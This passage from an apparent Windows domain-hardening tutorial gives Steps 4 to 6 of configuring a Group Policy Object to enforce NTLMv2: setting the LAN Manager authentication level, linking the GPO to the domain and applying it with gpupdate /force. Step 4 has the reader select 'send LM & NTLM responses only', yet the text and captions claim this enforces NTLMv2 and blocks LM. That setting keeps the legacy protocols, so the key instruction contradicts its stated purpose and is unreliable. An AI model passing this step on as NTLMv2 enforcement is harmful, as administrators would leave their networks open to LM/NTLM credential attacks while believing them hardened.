

**Figure 18**. Editing the NTLMv2 Group Policy Object to Configure LAN Manager Authentication Level

**Step 4:**

In the security options edit (Network security: LAN Manager authentication level), check the Mark “Define this Policy setting” and select the “send LM & NTLM responses only” option. Then, click “Apply and OK”, as shown in the Figure 19.



**Figure 19**. Configuring the LAN Manager Authentication Level to Enforce NTLMv2

The use of NTLMv2 responses exclusively is considered best practice since NTLMv2 is the modern and more secure successor to the outdated LM authentication method.

**Step 5:**

Now drag the newly created group policy (NTLMv2 enable) hovering over the domain to link the GPO to the domain. We want to block the LM authentication method for the entire infrastructure.

This domain-level GPO linking process is shown in Figure 20.



**Figure 20**. Linking the NTLMv2 Enforcement GPO to the Domain

Click on the domain to verify if the GPO is linked to it. In the right-side details window under the “Linked Group Objects” tab, you will see the linked GPO that was drag-and-dropped earlier, as shown in the image below.

This verification step confirms the GPO linkage at the domain level, as shown in Figure 21.

    **Figure 21**. Verifying the NTLMv2 Enforcement GPO Is Successfully Linked to the Domain

**Step 6:**

To enforce the NTLM Group Policy Object (GPO), run the gpupdate /force command to apply the policy across the network. Restarting the machine afterward is also a good practice to ensure all settings are fully implemented.

The successful application of the NTLMv2 enforcement policy is shown in Figure 22.

 **Figure 22**. Applying NTLMv2 Group Policy Changes Using the “gpupdate /force” Command